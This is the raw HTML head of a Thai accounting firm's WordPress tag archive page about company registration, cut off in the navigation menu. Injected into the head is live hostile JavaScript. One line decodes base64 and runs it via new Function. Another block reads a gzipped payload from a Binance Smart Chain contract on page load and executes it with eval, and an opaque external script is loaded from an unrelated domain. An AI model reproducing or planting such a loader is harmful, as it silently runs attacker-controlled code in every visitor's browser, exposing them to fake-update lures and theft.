

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B1%E0%B8%A2%E0%B8%A0/
body_size: 37131
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>รับจดทะเบียนบริษัทชัยภูมิ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/รับจดทะเบียนบริษัทชัยภ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="รับจดทะเบียนบริษัทชัยภูมิ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/รับจดทะเบียนบริษัทชัยภ/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0/","name":"รับจดทะเบียนบริษัทชัยภูมิ Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"รับจดทะเบียนบริษัทชัยภูมิ"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; รับจดทะเบียนบริษัทชัยภูมิ ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%8a%e0%b8%b1%e0%b8%a2%e0%b8%a0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/1322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-1322 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
